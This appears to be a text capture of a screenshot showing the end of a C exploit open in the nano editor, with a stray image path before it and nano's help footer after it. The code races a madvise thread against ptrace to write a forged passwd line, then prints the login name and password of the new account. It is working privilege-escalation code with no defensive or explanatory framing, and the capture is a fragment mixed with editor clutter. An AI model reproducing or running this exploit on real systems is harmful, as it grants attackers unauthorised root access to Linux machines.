 *((long*)(complete_passwd_line + o)));
}
}
}
printf("ptrace %d\n",c);
}
else {
pthread_create(&pth,
NULL,
madviseThread,
NULL);
ptrace(PTRACE_TRACEME);
kill(getpid(), SIGSTOP);
pthread_join(pth,NULL);
}
printf("Done! Check %s to see if the new user was created.\n", filename);
printf("You can log in with the username '%s' and the password '%s'.\n\n",
user.username, plaintext_pw);
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos